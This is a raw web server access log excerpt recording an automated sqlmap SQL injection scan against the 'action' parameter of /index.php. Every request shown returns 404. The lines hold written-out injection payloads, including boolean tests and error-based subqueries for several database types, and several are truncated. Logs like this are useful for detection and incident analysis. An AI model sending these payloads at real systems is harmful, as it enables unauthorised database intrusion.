 800] GET /index.php?action=8967&mod=detail&id=12 HTTP/1.1 404 325 - sqlmap 1.2.4.18
800] GET /index.php?action=view)'(")))..)&mod=detail&id=12 HTTP/1.1 404 325 - sqlmap 1.2.4.18
800] GET /index.php?action=view'ktiAng<'">Dqztsz&mod=detail&id=12 HTTP/1.1 404 325 - sqlmap 1.2.4.18
800] GET /index.php?action=view') AND 1471=6006 AND ('syHk'='syHk&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=view') AND 5159=5159 AND ('AXMf'='AXMf&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=view' AND 1176=6975 AND 'LbHx'='LbHx&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=view' AND 5159=5159 AND 'dbrg'='dbrg&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=view%' AND 2724=1600 AND '%'='&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=view%' AND 5159=5159 AND '%'='&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=view) AND 8283=8967 AND (9118=9118&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=view) AND 5159=5159 AND (9630=9630&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=view AND 8862=1156&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=view AND 5159=5159&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=view AND 2276=8284-- yfVy&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=view AND 5159=5159-- uIkr&mod=detail&id=12 HTTP/1.1 404 383 - sqlmap 1.2.4.18
800] GET /index.php?action=(SELECT (CASE WHEN (9084=3484) THEN 9084 ELSE 9084*(SELECT 9084 FROM INFORMATION_SCHEMA.PLU
800] GET /index.php?action=(SELECT (CASE WHEN (2672=2672) THEN 2672 ELSE 2672*(SELECT 2672 FROM INFORMATION_SCHEMA.PLU
800] GET /index.php?action=view') AND (SELECT 5696 FROM(SELECT COUNT(*),CONCAT(0x717a7a7071,(SELECT (ELT(5696=5696,1))
800] GET /index.php?action=view' AND (SELECT 5696 FROM(SELECT COUNT(*),CONCAT(0x717a7a7071,(SELECT (ELT(5696=5696,1)))
800] GET /index.php?action=view%' AND (SELECT 5696 FROM(SELECT COUNT(*),CONCAT(0x717a7a7071,(SELECT (ELT(5696=5696,1))
800] GET /index.php?action=view) AND (SELECT 5696 FROM(SELECT COUNT(*),CONCAT(0x717a7a7071,(SELECT (ELT(5696=5696,1)))
800] GET /index.php?action=view AND (SELECT 5696 FROM(SELECT COUNT(*),CONCAT(0x717a7a7071,(SELECT (ELT(5696=5696,1))),
800] GET /index.php?action=view AND (SELECT 5696 FROM(SELECT COUNT(*),CONCAT(0x717a7a7071,(SELECT (ELT(5696=5696,1))),
800] GET /index.php?action=view') AND 1468=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(112)||CHR(113))||(SELECT (CASE WHEN
800] GET /index.php?action=view' AND 1468=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(112)||CHR(113))||(SELECT (CASE WHEN
800] GET /index.php?action=view%' AND 1468=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(112)||CHR(113))||(SELECT (CASE WHEN
800] GET /index.php?action=view) AND 1468=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(112)||CHR(113))||(SELECT (CASE WHEN
800] GET /index.php?action=view AND 1468=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (
800] GET /index.php?action=view AND 1468=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (
800] GET /index.php?action=view') AND 2312 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(122)+CHAR(112)+CHAR(113)+(SELECT (CASE
800] GET /index.php?action=view' AND 2312 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(122)+CHAR(112)+CHAR(113)+(SELECT (CASE